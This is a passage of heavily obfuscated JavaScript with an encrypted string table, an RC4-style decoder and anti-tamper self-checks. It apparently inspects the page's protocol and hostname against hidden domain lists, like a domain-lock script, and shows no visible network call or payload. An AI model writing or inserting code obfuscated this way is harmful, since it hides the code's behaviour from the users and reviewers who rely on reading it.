cTmowtu4','WQaMWP7cR8kX','W6m8aCkXnG','WQBcTSkRWOpcVa','WQhcJamtFa','W6BcSqWqW5K','EIZcUmkQEW','W7xdSMjBpmoiW6JcIH7cUmkd','W7mtW7NcMq4','W5W1W6JcOaK','W5TjxCozWRC','WP7cICk9WPtcPW','WQ/cL8kTWP7cMG','W5DpuJKI','wmosW6ipAG','W4BcRmoXa8oz','WPBcNCk2fCoJ','WRBcGL1pWQS','W6RcKmkXW7NcRa','rmopyfHq','umkJW6/dISko','hrRdICktWR8','v8olW4SzqW','WPldM8kEF8oi','c8oEsmo4W7q','W4CnnmkEWRy','fdFdVSkjWOy','WQVcMmo5tW','ovZdItv/','W7KMbmkweG','fr8huWGImeK','WPBcNCk6nmoc','b8kWW7vMta','WQW9hSoiWQW','ivJdMSkpAW','W6yNEKiO','WPhcMfCgWRO','W5nrF8klW4a','g8kFW5Hi','WRmIjmoDWRq','W75iFCkyWRa','WOBdK8ovW5ZdJG','uHFcMSk/eG','W6ldKSoAomka','W7hdUmoQeq','WORcOmk7WONcTG','EHlcNCoaxW','WR7cUvL/WRK','W7NdNCoTl8kE','uXCRdCkV','W47cUWeKoq','WPZcQCksoW','W5BcM8o2Dv4','cLVdQZDn','WQ46WOtcRCko','BCo9W4ueuq','W7dcRrWscq','ks0CWRix','WOWVW43cMJO','WP7dNflcMCo1','WP0xWO7dGSor','W5VdISkeWOHp','W4ldOSk8W6FcNG','WRiLfSo1WRG','WQy3jCouWRi','W6XcvmomWRu','W7ldQmk5W5RcUa','gGFdUmkAWP4','W7CYd8obWPS','tCk7WQG3','WRNcJSkkkCo6','WQhcJ09j','WP7cHbW7xW','WRtcU8kYW7xdQa','ECkxW4j6W5K','WRxcH8k1WPhcNW','lCopAxxcOq','w8oWW7mVya','ge7dUtfw','F8oUsuTv','W4mWbSk4WRq','W5BcJrK9iq','WOlcRhfRWQu','WPZcPmkiWOVcLa','WP0dlSk3dG','nSo3FmoFW4W','WPJdICkNW7xdPG','pZhdPmoRyG','W5FdLmojm8k+','p1ZdMSkmCa','W7qOz0G8','W7hcK8oGESkKj38','WPGVW5xcIqC','eSkeW45AAa','WPRcUM14WRa','ECkXWQ7cH8kx','W6erbmkKiW','WQRcMSkVW6hdNq','FmoeW7roWRq','WP8TWRxcMSkQ','CbqQbCkI','WO7cTCobtmk4','WPZcMCkOW5pdTa','W5moWPVdGCoy','WRGaWPVcM8k9','W4CHnmkrwa','WPZcQvbtWO4','bSocD8oJW6u','umoMy35M','jCoztem','WPZcNmovCCom','u1CRqtC','lmoJASoVW5y','W7T5wmkDW4u','WOPyW7/cQIu','x8odW70pyq','nxRdJbfb','y8kVW5NdUSkZ','W6FcGCowug4','b3pdOSkFta','aXi4WQLd','W7mXcW0I','W47cTCkuW5lcOW','WQlcI8k4mSoE','W6iDmCk4WPq','bIZcLSkfma','W4tcOCk0W6lcGW','W5ZdPmkIzSku','WQC4W5/cIHO','W67dHCoJg8kt','pwXXF8ogW4zSbhtdRmoKWO0','W77dHCoFlmk1','W5GxkCkNjG','FmodWRTXWOi','amkGW4vxsW','eN7dOHDm','WRdcSSk2tmkk','W7H4u8k7W4u','W5LnASkTW7C','W5pdPCoOACka','W7ZdQmk1rmkj','WRPjBSoVW5ldTCkEW4mPgCkZqW','W4qkWPVdOmoF','W5uDtmkc','W7/cOmoMaCok','WR3cU8k/W7/dJq','DqdcSCkG','W7lcUmoSpmkE','W67cMCkeW5xcHW','WPZdG8kkyCoj','W6GEhSkOdq','WPhdQmoxW5tdVW','W73cRmoOm8or','W5RcPbqcpW','W6GHemoVWOC','W7CnfCkUna','td0CjCkY','W4uVWQZdLCo6','h33dOmkyvq','WP4iWOtdHSoU','WPqKwsGz','WRFdRN/cPSoa','WOtcRN10WO4','W5RdNmkJkSof','W57cPG7dNCkNWPFcSmkZuw3cG0a','FCoGW4yfzG','W6dcKCk5W57cVq','WRJcL8kHemol','W45nDmkKW7q','lmkuWPvjqG','i8k0W5fdDq','cmkNWQXIBa','W7ldKSktgCo5','D8oErwfd','EH5Zksq','W7JdT8o7wmkS','W70Sc8kgWPC','WOCDA8kaW6W','WQ0iWPlcKSk/','fKtdHdvh','pfFdGmkoAG','kM3dUCk6zG','WQdcHfHyWO4','aGdcG8kfma','W4ZdLSoctCkr','W4ZdM8kxsmkm','oZJdV8kFWQq','BmkFWR4kBa','W4eKi8olWOC','WR8ZWPZcOCkX','Db3cVmkPiq','WOu4W57cVtq','dSobhg7dJq','W6RcTSk0W5dcHa','W70+iSocWRu','zCkMWOGIvq','W5WYW63cHdq','WRJcLmktW4pdIG','WPxcRmkZWOZcGG','WPWAWRxcNmkZ','W7D1xmkUW7i','WRlcUmkqjCoD','WPVcTSovrmkw','eCkNWQ0rFW','W57dGCkDW5xcJW','WONdG8k2vmoW','WR7cV8kvW7ddQW','pshcMCkGoq','WOFdPmkDwCok','W6aQcCk3ga','WRXkA8oOW5pcPSkBW50Jo8kC','xmojW6niWQe','hqdcG8k6nG','W6ZcHCoeAN8','yWCpWRCz','WROgWQBcPCkb','W4lcJCoOnCoI','mxhdJrPX','WPhcNSk1W6RdOG','CGVcJCkwgG','bYVdVmkyWOK','WQ3dG8kux8oC','ec/cN8k8hG','rqZcVmk2oa','W5z/hmolpW','efhdQtrd','aaVdSCk/WQe','yZJcH8kEma','W7ywnaGL','WPShWRFcVmk0','trVcM8kRnG','W6G6dSoIWRK','WPKbcCoRWP0','WQJdH03cSCoi','rWK4kCk7','W5Wfjmo1WQm','s8kJWOi1FW','W5CYlmoDWQi','vSoyW5rwWRm','W6NdK8kfla','kXayWPKz','iSopESonW6S','WQNcGHeMAq','W7GQyuq3','WOddGmkywCof','WP/dO8o0W7FdKq','b2ZdSt9Z','W53dOSoQw8kg','W4SPWOVdK8oL','W6ZdRmkJfSoo','W7hdL8kydmoc','W43cG1ymhW','W74RoCkviW','WP5TWPpcSmkQ','FCobdqRdLa','W4ZcJsOifW','W5FdG8kJFCku','qmkOW7Ok','qdZcRCkFba','W4hcS8kYW5pcKa','u8oDW5CqAW','W5iyWRJdGSoy','iqJdKmkG','W4RcSSoG','WOddNCkqxmoD','kmkNWPnVzG','eZJdH8kVWP0','W5CadCkyWRK','hZy5WOSL','yZiSk8kn','W4OcseKG','WQBcH8kZWOhcPW','W6NdHCowmCk1','WP7cKSosg8ovW6RdRCoKpbZdJc4','acSKWRGC','j8ovW7Tzda','WOhdTuZcICoK','W6dcPSolhmoz','wWy/pSkS','WOhdKSklW4/dSq','fmkrWRldKSoy','DIJcG8kpoq','W5hdOSk5dCom','BsulcCka','W6ShoGet','W5pdMSoSEmkx','ad/cI10U','W6lcTmoke8oN','v0W2CGG','jCkcW7PEFa','As4Tl8kb','W7tdS8oHeSkq','W6ddHmoviCki','W7tcGCoOv38','W5PCxmoFWRu','WROlWRZcN8ke','W6GQvf49','W6BdSSoAzCkI','DcxcGCkjha','WOK1WOJcHCkJ','W6dcISkzW7VcQW','FKOxsde','g8kHW7juta','WRRdMxtcOSok','W68fWPpdPCok','WR9lzSoRW5ddSSohW6GCh8kxzCkt','W7ddH8oMxCkG','W6pdLCkOWQ9M','aSoFW5qtgW','gc03WQ4a','WQmoWPtdL8o0','cXasWRjd','W68gW7JcMZy','WRhcON5OWQq','rHObgmke','WR3dM2VcMSog','W4tdQCo0ESk2','WPNcHmkRW53dNG','z8kTcatdLrBcJSk6wSkxW4e','u8kkfmkiWRpcS8k5WPpcHCoQrSoM','iCkpW4DgDG','pSo2FSoQW5K','zINcTmknpG','WP/cTGqGyW','WRBdRCkvvmoh','qgCgtJq','Bc4Ni8k2','W6G+kG8i','W5ldS8kblSoV','WPZcRmkFWQNcHa','nvxdM8keDG','WPNcM8oxgmoBW6hdMSolldNdJWG','odBdRCk8WQq','WPZcLSkOW6VdJW','x8oCzNzT','WQ4yW6NcIrO','W7ZdHSkgnmo0','WR7cRSoWW6/dNG','k8kbWR8lBa','W5VdLSkbWQrg','W4xcR8o1b8oD','WQ/cQSk0W57dOG','W7OsW4/cStu','WOSjfSo3','WQ7cQmoiqCkK','l33dJrO','WQRdI8kWvmo5','W4BcSmkgWPpcHvzWESkPW69JWR4','WQCSdmoSWOpcOmowiaVdU8oo','W4tdHCkdsmkA','WOdcQCktWOZcQW','dSoWzSoJW4y','ySoyFMHW','WPVdVCkVcGrXB8kCWR/dMrtcLq','FW7cN8kybW','WQNcMCkqW7BdSq','B8obWQzTuY8+WRa','cZVcTCkKoq','BCoRW4SyFW','WOxcS3LPWP4','W4KLpSkxna','WORcJ8kUemo6','W4RcHSodbmoE','WO9yW5/cRG8','WO/dICk5s8oh','s8odWOGJsG','e8k1WQ5JAW','uCk+WROWdG','WRdcJMrYWQC','W7ldSCoqzCk1','W4SXqYGx','W6ZdTSkqW5tcVa','W7RdTCkFW5ZcUq','eCoizuRcPa','wYVcGCkQba','FfzpW45DrCkWEb/dICoFt1m','WPBdRCkcFCoE','W7BdUCkBW6/cJG','ugWVsaa','W4JdHSkcq8kw'];function _0x1134841f(a,b){a=a-0x15f;var c=_0x1134841e[a];if(_0x1134841f['kIolsE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1134841f['FWeOlz']=h,_0x1134841f['vZykgN']={},_0x1134841f['kIolsE']=!![];}var e=_0x1134841e[0x0],f=a+e,g=_0x1134841f['vZykgN'][f];if(g===undefined){if(_0x1134841f['yuUiJJ']===undefined){var i=function(j){this['kkQqfd']=j,this['lcPZJG']=[0x1,0x0,0x0],this['oqPaRG']=function(){return'newState';},this['bhCmAQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NRXlUT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['HaOLzs']=function(){var j=new RegExp(this['bhCmAQ']+this['NRXlUT']),k=j['test'](this['oqPaRG']['toString']())?--this['lcPZJG'][0x1]:--this['lcPZJG'][0x0];return this['VzqaQZ'](k);},i['prototype']['VzqaQZ']=function(j){if(!Boolean(~j))return j;return this['Ltbqit'](this['kkQqfd']);},i['prototype']['Ltbqit']=function(j){for(var k=0x0,l=this['lcPZJG']['length'];k<l;k++){this['lcPZJG']['push'](Math['round'](Math['random']())),l=this['lcPZJG']['length'];}return j(this['lcPZJG'][0x0]);},new i(_0x1134841f)['HaOLzs'](),_0x1134841f['yuUiJJ']=!![];}c=_0x1134841f['FWeOlz'](c,b),_0x1134841f['vZykgN'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1134841f;while(!![]){try{var c=-parseInt(X(0x225,'A9ow'))+parseInt(X(0x2de,'quTB'))+parseInt(X(0x224,'s(BR'))*-parseInt(X(0x24a,'q7we'))+parseInt(X(0x241,'2vR9'))*-parseInt(X(0x332,'K@Ss'))+parseInt(X(0x1f7,'NAIG'))+parseInt(X(0x173,'7Etk'))+parseInt(X(0x25d,'nh9^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1134841e,0x79472),!function(){var Y=_0x1134841f,g={};g[Y(0x1c0,'YgBA')]=function(K,L){return K<L;},g[Y(0x33f,'%a5x')]=function(K,L){return K!==L;},g[Y(0x310,'nh9^')]=function(K,L){return K===L;},g[Y(0x1cb,'%a5x')]=function(K,L){return K+L;},g[Y(0x21f,'Bl)S')]=function(K,L){return K*L;},g[Y(0x1db,'2vR9')]=function(K,L){return K-L;},g[Y(0x24d,'Bl)S')]=function(K,L){return K+L;},g[Y(0x229,'quTB')]=function(K,L){return K+L;},g[Y(0x1ea,'fhW3')]=function(K,L){return K-L;},g[Y(0x1f4,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x342,'A9ow')]=function(K,L){return K===L;},g[Y(0x199,'Zh[k')]=function(K,L,N,O,P,Q,S,T,U,V,W){return K(L,N,O,P,Q,S,T,U,V,W);},g[Y(0x284,'nh9^')]=function(K,L){return K||L;},g[Y(0x276,'FgHo')]=function(K,L){return K(L);},g[Y(0x1a8,'Wa^l')]=function(K){return K();},g[Y(0x2a5,']NzS')]=function(K,L,N,O,P,Q,S,T){return K(L,N,O,P,Q,S,T);},g[Y(0x193,'GNyH')]=function(K,L){return K!==L;},g[Y(0x1d9,'4Bo%')]=function(K,L){return K!==L;},g[Y(0x26d,'ykh&')]=function(K,L){return K!==L;},g[Y(0x22d,'1]iQ')]=function(K,L){return K!==L;},g[Y(0x19b,')Fie')]=function(K,L){return K!==L;},g[Y(0x201,'trIQ')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x196,'7Etk')]=function(K){return K();},g[Y(0x334,'w%lW')]=function(K,L,N,O,P,Q,S){return K(L,N,O,P,Q,S);},g[Y(0x161,'39NZ')]=function(K,L){return K<L;},g[Y(0x2c5,'kE)h')]=function(K,L){return K(L);},g[Y(0x1fa,'FyKB')]=function(K,L,N,O,P){return K(L,N,O,P);},g[Y(0x176,'ykh&')]=Y(0x1bc,'nh9^')+Y(0x2b9,'Bl)S')+Y(0x2ab,'1]iQ')+Y(0x1b1,'O4Ak')+Y(0x321,'sNwr')+Y(0x31b,'Wa^l')+Y(0x1d4,'sNwr')+Y(0x33d,'YgBA')+Y(0x293,'A73@')+Y(0x2a3,'A9ow')+Y(0x30d,'%a5x')+Y(0x24c,'fhW3')+Y(0x21d,'nh9^')+Y(0x16b,'sNwr')+Y(0x2bf,'ZIey')+Y(0x186,'4Bo%')+Y(0x160,'ZIey')+Y(0x1a2,'Wa^l')+Y(0x1b6,'PAPh')+Y(0x258,'4Bo%')+Y(0x1e1,'tEjo')+Y(0x237,'2vR9')+Y(0x29a,'K@Ss')+Y(0x312,'FyKB')+Y(0x1e0,'wBdq')+Y(0x2ff,'ON2^')+Y(0x239,']5IQ')+Y(0x1c6,'Vfbj')+Y(0x17f,'tEjo')+Y(0x1e5,'tEjo')+Y(0x2c3,'J&aU')+Y(0x21b,'nh9^')+Y(0x213,'kE)h')+Y(0x31d,'39NZ')+Y(0x2ec,'J&aU')+Y(0x28e,'1cP9')+Y(0x259,'hNTX')+Y(0x26a,'GNyH')+Y(0x1e3,'%a5x')+Y(0x1fd,'YgBA')+Y(0x1aa,'G52O')+Y(0x2e4,'1]iQ')+Y(0x267,'tEjo')+Y(0x16c,'w%lW')+Y(0x1d2,'O4Ak')+Y(0x308,'trIQ')+Y(0x34b,'Zh[k')+Y(0x17e,'ykh&')+Y(0x2db,'quTB')+Y(0x1e2,'Vfbj')+Y(0x26f,'GNyH')+Y(0x349,'E]qC')+Y(0x1c2,'J&aU')+Y(0x287,'4Bo%')+Y(0x1ab,'YgBA')+Y(0x320,'YgBA')+Y(0x279,'NAIG')+Y(0x2cc,']NzS')+Y(0x238,'q7we')+Y(0x2f0,'7Etk')+Y(0x27e,'wBdq')+Y(0x285,'%a5x')+Y(0x278,'ON2^')+Y(0x179,'4u]u')+Y(0x2b5,'4Bo%')+Y(0x18d,'39NZ')+Y(0x1dd,'4u]u')+Y(0x2c4,'GNyH')+Y(0x251,'E]qC')+Y(0x1c9,'GLQZ')+Y(0x2dd,'GLQZ')+Y(0x328,'tEjo')+Y(0x2fb,'Bl)S')+Y(0x32b,'Vfbj')+Y(0x275,'ZIey')+Y(0x2b7,'hNTX')+Y(0x27f,'FgHo')+Y(0x1ff,'GLQZ')+Y(0x2b4,'nh9^')+Y(0x218,'dHxm')+Y(0x33e,'FgHo')+Y(0x23b,'YgBA')+Y(0x16e,'K@Ss')+Y(0x23a,'ykh&')+Y(0x207,'w%lW')+Y(0x2a9,'hNTX')+Y(0x2b3,']NzS')+Y(0x289,'fhW3')+Y(0x1bb,'DQ6C')+Y(0x32a,'%7#S')+Y(0x2e3,'%7#S')+Y(0x1c7,'Zh[k')+Y(0x171,'dHxm')+Y(0x2d3,'trIQ')+Y(0x2aa,'nh9^')+Y(0x1eb,'FgHo')+Y(0x216,'FgHo')+Y(0x170,'63iQ')+Y(0x2d2,'YgBA')+Y(0x311,'E]qC')+Y(0x20d,'%a5x')+Y(0x270,')Fie')+Y(0x2fc,'63iQ')+Y(0x2be,'q7we')+Y(0x32c,'A9ow')+Y(0x2d5,'FyKB')+Y(0x2e5,'fhW3')+Y(0x177,'YgBA')+Y(0x211,'%a5x')+Y(0x23e,'K@Ss')+Y(0x1dc,'Zh[k')+Y(0x221,'FyKB')+Y(0x329,'Bl)S')+Y(0x325,'Zh[k')+Y(0x333,'E]qC')+Y(0x31f,'quTB')+Y(0x1cf,'FyKB'),g[Y(0x21e,'G52O')]=Y(0x20b,'DQ6C')+Y(0x188,'Bl)S')+Y(0x215,'FyKB')+Y(0x2fa,'4Bo%')+Y(0x226,'w%lW')+Y(0x245,'A9ow')+Y(0x34d,'DQ6C')+Y(0x2e0,'G52O')+Y(0x254,'q7we')+Y(0x1e8,'GLQZ')+Y(0x220,'trIQ')+Y(0x26e,'ON2^')+Y(0x1ac,'%7#S')+Y(0x1fb,'ykh&')+Y(0x34c,'A73@')+Y(0x337,'Vfbj')+Y(0x2bc,'A73@')+Y(0x30c,'Zh[k')+Y(0x299,'%7#S')+Y(0x338,'YgBA')+Y(0x1ef,'q7we')+Y(0x2fe,'!coh')+Y(0x1f8,'nh9^')+Y(0x181,'Vfbj')+Y(0x2bd,'J&aU')+Y(0x2d9,'Vfbj')+Y(0x169,'4u]u')+Y(0x205,'ykh&')+Y(0x28f,'Bl)S')+Y(0x2ad,'nh9^')+Y(0x2e6,'ykh&')+Y(0x16d,'Zh[k')+Y(0x1df,'wBdq')+Y(0x1bd,'%a5x')+Y(0x2da,'%7#S')+Y(0x343,'GNyH')+Y(0x1f2,'nh9^')+Y(0x347,'A9ow')+Y(0x1e9,'ZIey')+Y(0x27a,'E]qC')+Y(0x191,'q7we')+Y(0x2ac,'1]iQ')+Y(0x1b3,'PAPh')+Y(0x240,'PAPh')+Y(0x223,'YgBA')+Y(0x2ba,'!coh')+Y(0x18e,'63iQ')+Y(0x165,'NAIG')+Y(0x1c4,']NzS')+Y(0x2cd,'fhW3')+Y(0x2ce,'!coh')+Y(0x324,'fhW3')+Y(0x2d1,'YgBA')+Y(0x222,'dHxm')+Y(0x187,'FyKB')+Y(0x190,'w%lW')+Y(0x1f1,'7Etk')+Y(0x24f,'39NZ')+Y(0x234,'GNyH')+Y(0x2af,'ZIey')+Y(0x292,'nh9^')+Y(0x1f0,'J&aU')+Y(0x322,'%7#S')+Y(0x32f,'4u]u')+Y(0x301,'GLQZ')+Y(0x1f5,'%7#S')+Y(0x22f,'%7#S')+Y(0x1cd,'Wa^l')+Y(0x28d,'DQ6C')+Y(0x180,'Wa^l')+Y(0x314,']5IQ')+Y(0x227,'A9ow')+Y(0x30f,'tEjo')+Y(0x335,'Bl)S')+Y(0x1ec,'J&aU'),g[Y(0x29b,'FgHo')]=Y(0x34f,'nh9^')+Y(0x29f,']5IQ')+Y(0x27d,']5IQ')+Y(0x2a6,'Zh[k')+Y(0x219,']5IQ')+Y(0x281,'tEjo')+Y(0x1be,'ykh&')+Y(0x174,'FgHo')+Y(0x2b1,'2vR9')+Y(0x1c5,'GLQZ')+Y(0x252,'PAPh')+Y(0x25b,'s(BR')+Y(0x228,'GLQZ')+Y(0x20e,'4Bo%')+Y(0x344,'s(BR'),g[Y(0x2f1,'J&aU')]=Y(0x331,'4Bo%')+Y(0x1a5,'E]qC')+Y(0x2c1,'NAIG')+Y(0x1de,'FgHo')+Y(0x248,'GLQZ')+Y(0x172,'NAIG')+Y(0x34a,'fhW3')+Y(0x1c8,'J&aU')+Y(0x182,'trIQ')+Y(0x2f6,'39NZ')+Y(0x30a,'39NZ'),g[Y(0x1cc,'GLQZ')]=function(K,L){return K===L;},g[Y(0x323,'s(BR')]=Y(0x19e,'PAPh')+Y(0x17b,'dHxm')+Y(0x280,'DQ6C')+Y(0x32e,'GLQZ')+Y(0x27b,'G52O')+Y(0x194,'kE)h')+Y(0x197,'ON2^')+Y(0x1f9,'fhW3')+Y(0x32d,'%7#S')+Y(0x272,'trIQ')+Y(0x1ce,'ON2^')+Y(0x2a0,'J&aU')+Y(0x345,'NAIG')+Y(0x2dc,'Bl)S')+Y(0x336,'A73@')+Y(0x1e4,'s(BR')+Y(0x21a,'q7we')+Y(0x1ed,']5IQ'),g[Y(0x195,'dHxm')]=function(K,L){return K===L;},g[Y(0x27c,'sNwr')]=function(K,L){return K!==L;},g[Y(0x15f,'1]iQ')]=Y(0x19c,'Bl)S')+Y(0x303,'4u]u'),g[Y(0x2f8,'!coh')]=Y(0x1d3,'Wa^l')+'t',g[Y(0x25c,'GLQZ')]=function(K,L){return K===L;},g[Y(0x257,'dHxm')]=Y(0x1d6,'nh9^')+Y(0x295,'!coh'),g[Y(0x1f6,'4u]u')]=function(K){return K();},g[Y(0x277,']5IQ')]=Y(0x1fe,'A73@')+Y(0x175,'ON2^'),g[Y(0x341,'Bl)S')]=Y(0x253,'Gb95')+Y(0x204,'Zh[k')+Y(0x1a6,'s(BR')+Y(0x305,')Fie')+Y(0x1e7,'fhW3'),g[Y(0x298,'hNTX')]=function(K){return K();},g[Y(0x233,'YgBA')]=function(K){return K();},g[Y(0x1e6,'NAIG')]=function(K,L,N){return K(L,N);},g[Y(0x2b2,'1cP9')]=function(K){return K();},g[Y(0x33a,'%a5x')]=function(K,L,N){return K(L,N);},g[Y(0x306,'Bl)S')]=function(K,L,N){return K(L,N);},g[Y(0x19d,']NzS')]=Y(0x206,'kE)h')+'t',g[Y(0x2c9,'K@Ss')]=Y(0x340,'Vfbj')+Y(0x2c7,'G52O')+Y(0x1a4,'GLQZ'),g[Y(0x26b,'ZIey')]=Y(0x296,'FyKB')+Y(0x24e,'Vfbj')+Y(0x203,'dHxm')+Y(0x304,'%7#S')+Y(0x300,'2vR9')+Y(0x255,'Gb95')+Y(0x2a7,'trIQ')+Y(0x346,'kE)h'),g[Y(0x26c,'fhW3')]=Y(0x17c,'Vfbj')+Y(0x28a,'63iQ')+Y(0x1d8,'quTB')+Y(0x302,'4u]u')+Y(0x2d7,'DQ6C')+Y(0x2fd,'w%lW'),g[Y(0x185,'1cP9')]=function(K){return K();},g[Y(0x307,'4u]u')]=function(K,L,N){return K(L,N);},g[Y(0x313,'1cP9')]=function(K,L){return K+L;},g[Y(0x200,'wBdq')]=Y(0x2c6,'E]qC');var h=g,j=function(){var K=!![];return function(L,N){var O=K?function(){var Z=_0x1134841f;if(N){var P=N[Z(0x236,'wBdq')](L,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function k(K,L){var a0=Y;for(var N in K)if(h[a0(0x1da,'PAPh')](N[a0(0x1bf,'Zh[k')+'h'],L)&&function(O,P){var a1=a0;for(var Q=0x2;h[a1(0x1ca,'1]iQ')](Q,P[a1(0x209,'4u]u')+'h']);Q++)if(h[a1(0x260,'kE)h')](O[a1(0x25f,'hNTX')+a1(0x2ef,'A9ow')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return K[N];}function l(K,L){var a2=Y;return h[a2(0x2ea,'GNyH')](K,Math[a2(0x230,')Fie')](h[a2(0x22b,'kE)h')](Math[a2(0x2f9,')Fie')+'m'](),h[a2(0x290,'Vfbj')](h[a2(0x1ad,'%a5x')](L,0x1),K))));}function m(K,L){var a3=Y;for(var N=0x0;h[a3(0x2f4,'Vfbj')](N,L[a3(0x2ae,'hNTX')+'h']);N++){var O=L[N],P=h[a3(0x274,'wBdq')](0x0,O[a3(0x2a1,'O4Ak')+'Of']('.'))?h[a3(0x1ba,']NzS')]('.',K):K,Q=h[a3(0x1d0,'trIQ')](P[a3(0x2d8,'%a5x')+'h'],O[a3(0x23c,'G52O')+'h']),S=P[a3(0x243,'NAIG')+'Of'](O,Q),Q=h[a3(0x2df,'G52O')](-0x1,S)&&h[a3(0x244,'%7#S')](S,Q);if(Q&&(h[a3(0x2f3,'Zh[k')](P[a3(0x330,')Fie')+'h'],O[a3(0x286,'tEjo')+'h'])||h[a3(0x2d4,'NAIG')](0x0,O[a3(0x1f3,'trIQ')+'Of']('.'))))return 0x1;}}function p(){var a4=Y,K,L;return h[a4(0x2cb,'63iQ')](k,h[a4(0x202,'1]iQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function q(){var a5=Y,K=h[a5(0x283,']5IQ')](s,h[a5(0x318,'ON2^')](p));if(K){var K=h[a5(0x1fc,'trIQ')](k,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(h[a5(0x256,'Bl)S')](0x46,K[a5(0x2a4,'4Bo%')+a5(0x348,'63iQ')](0x0))&&h[a5(0x1c1,'GLQZ')](0x66,K[a5(0x288,'PAPh')+a5(0x25a,'hNTX')](0x0))||h[a5(0x1ee,'PAPh')](0x49,K[a5(0x1ae,'63iQ')+a5(0x232,'J&aU')](0x1))&&h[a5(0x2d0,'dHxm')](0x69,K[a5(0x339,'sNwr')+a5(0x192,'wBdq')](0x1))||h[a5(0x1d1,'Wa^l')](0x4c,K[a5(0x291,'s(BR')+a5(0x2d6,'FyKB')](0x2))&&h[a5(0x2b8,'1]iQ')](0x6c,K[a5(0x18b,'fhW3')+a5(0x282,'1]iQ')](0x2))||h[a5(0x18c,'ZIey')](0x45,K[a5(0x17d,'2vR9')+a5(0x214,'w%lW')](0x3))&&h[a5(0x34e,')Fie')](0x65,K[a5(0x2e8,'Bl)S')+a5(0x183,'FgHo')](0x3))||h[a5(0x1b5,']NzS')](0x3a,K[a5(0x266,'tEjo')+a5(0x29c,'7Etk')](0x4))):void 0x0;}}function s(K){var a6=Y;return h[a6(0x319,'hNTX')](k,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a7=Y,K=h[a7(0x2bb,'hNTX')](p);if(K){var L=h[a7(0x29e,'!coh')](k,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!h[a7(0x20a,'4u]u')](L,'~')?h[a7(0x2ee,'PAPh')](s,K):N)&&h[a7(0x1a0,'J&aU')](k,N,0x8,[0x7,0x65],[0x0,0x68]);return h[a7(0x315,'hNTX')](L,N);}}function y(){var a8=Y,K=h[a8(0x24b,']NzS')],L=new RegExp(h[a8(0x2a8,'Zh[k')],'g');return K[a8(0x25e,'PAPh')+'ce'](L,'')[a8(0x20c,'ON2^')](';');}function z(){var a9=Y,K=h[a9(0x1b0,'K@Ss')],L=new RegExp(h[a9(0x1b9,'sNwr')],'g');return K[a9(0x18f,'q7we')+'ce'](L,'')[a9(0x265,'!coh')](';');}function A(K){var aa=Y;return h[aa(0x1a9,'O4Ak')](-0x1,K[aa(0x273,'39NZ')+'Of'](String[aa(0x22c,'trIQ')+aa(0x1af,'39NZ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x2a2,'Gb95')](K)||new RegExp(h[aa(0x2c0,'7Etk')],'g')[aa(0x1d5,'wBdq')](K));var L;}function B(K,L){var ab=Y,N=K[ab(0x326,'GNyH')+'h'];return h[ab(0x33c,'K@Ss')](K[ab(0x30e,'fhW3')+ab(0x23f,'Zh[k')](h[ab(0x316,'!coh')](N,L[ab(0x16f,'63iQ')+'h']),N),L);}function C(){var ac=Y,K=h[ac(0x2e9,'ZIey')][ac(0x1a3,'%a5x')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':var N={};N[ac(0x317,'!coh')]=h[ac(0x2ed,'fhW3')];var O=N;continue;case'1':var P=h[ac(0x2b6,'G52O')](y),Q=h[ac(0x264,'O4Ak')](w),S=h[ac(0x189,'wBdq')](z);continue;case'2':var T=h[ac(0x2e2,'%7#S')](j,this,function(){var ad=ac,U=h[ad(0x164,'ZIey')](typeof window,h[ad(0x22e,'wBdq')])?window:h[ad(0x327,'7Etk')](typeof process,h[ad(0x1a1,'O4Ak')])&&h[ad(0x184,')Fie')](typeof require,h[ad(0x21c,'1cP9')])&&h[ad(0x2e7,'39NZ')](typeof global,h[ad(0x20f,'dHxm')])?global:this,V=function(){var ae=ad,W=new U[(ae(0x22a,'PAPh'))+'p'](O[ae(0x2b0,'NAIG')]);return!W[ae(0x31e,'Bl)S')](T);};return 